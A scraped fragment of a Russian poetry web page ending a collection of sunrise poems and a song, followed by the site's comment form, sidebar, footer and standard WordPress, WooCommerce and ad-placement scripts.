                Пока еще не озаренных нас —<br>
                Невыбритых, усталых, невеликих —<br>
                Сочувствует и гладит по вихрам…<br>
                И мы лицом блаженно ловим блики,<br>
                Как неофиты на пороге в храм.<br>
                Пусть за бортом циклон пучину пучит,<br>
                Валы вздымая и бросая ниц,<br>
                Пусть контрабандный снег лихие тучи<br>
                В Россию тащат через сто границ —<br>
                Наш траулер (рыбацкая порода!),<br>
                Собрав в авоську трала весь минтай,<br>
                Царю морскому гордый подбородок<br>
                Нахально мылит пеной от винта.</p>
                <p>Луч солнца золотого<br>
                Тьмы скрыла пелена.<br>
                И между нами снова<br>
                Вдруг выросла стена.<br>
                Ла-ла-ла, ла-ла-ла-а-а.</p>
                <p><em>Припев:</em><br>
                <em>Ночь пройдет, настанет утро ясное,</em><br>
                <em>Верю, счастье нас с тобой ждёт.</em><br>
                <em>Ночь пройдёт, пройдёт пора ненастная,</em><br>
                <em>Солнце взойдет…</em><br>
                <em>Солнце взойдет.</em></p>
                <p>Петь птицы перестали.<br>
                Свет звёзд коснулся крыш.<br>
                Сквозь вьюги и печали,<br>
                Ты, голос мой услышь.<br>
                Ла-ла-ла, ла-ла-ла-а-а.</p>
                <p><em>Припев:</em><br>
                <em>Ночь пройдет, настанет утро ясное,</em><br>
                <em>Верю, счастье нас с тобой ждёт.</em><br>
                <em>Ночь пройдёт, пройдёт пора ненастная,</em><br>
                <em>Солнце взойдет…</em><br>
                <em>Солнце взойдет.</em></p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-11">
            <meta itemprop="dateModified" content="2021-05-11">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/stihi/stihi-pro-voshodjashhee-solnce-podborka/" content="Стихи Про Восходящее Солнце — подборка стихотворений">
            <meta itemprop="description" content="Список стихотворений: Отзывы: 2 Рассвет волшебное время дня, его зарождение. Все произведения разные, ведь и рассвет везде не похож, смысл в том, что...">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/stihi/stihi-pro-voshodjashhee-solnce-podborka/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='36390' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="218"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стихи Про Букву Й — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihi-pro-bukvu-j-podborka-stihotvorenij/" class="c_start-item__link"><span itemprop="headline">Стихи Про Букву Й — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-09"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стихотворение Эх Кони Кони Что За Кони"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihotvorenie-jeh-koni-koni-chto-za-koni/" class="c_start-item__link"><span itemprop="headline">Стихотворение Эх Кони Кони Что За Кони</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Классика ру Страницы: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стих Про Меркурий Для Детей"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stih-pro-merkurij-dlja-detej/" class="c_start-item__link"><span itemprop="headline">Стих Про Меркурий Для Детей</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Меркурий — ближайшая к Солнцу планета. Год на Меркурии — четверть земного, Но сутки там длятся, ни мало ни много, — Два меркурианских коротких года. Нет...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стихи Про Клестов — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihi-pro-klestov-podborka-stihotvorenij/" class="c_start-item__link"><span itemprop="headline">Стихи Про Клестов — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-11"></time>
          <meta itemprop="description" content="И льётся с неба &laquo;клё-клё-клё!&raquo;, Так может петь лишь птичка Клёст… Вновь совершает свой полёт, И разухабисто поёт ! То-птица Божия, Христа, Ты так мала!...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://sport-tce.ru/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.3',blog:'184465041',post:'36390',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '36390' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button 